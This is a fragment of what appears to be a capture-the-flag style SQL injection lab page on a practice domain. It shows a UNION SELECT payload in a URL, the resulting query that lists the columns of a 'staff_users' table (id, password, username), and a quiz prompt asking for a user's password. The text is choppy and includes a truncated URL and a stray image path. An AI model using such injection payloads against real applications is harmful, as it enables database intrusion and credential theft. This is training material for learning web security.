 https://website.thm/article?id=0 UNION SELECT 1,2,group_concat(column_name) FROM informa
2
Article ID: 1
id,password,username
SQL Query
select * from article where id = 0 UNION
SELECT 1,2,group_concat(column_name)
FROM information_schema.columns
WHERE table_name = 'staff_users'
Answer
What is the user martin's password?
password
Check Password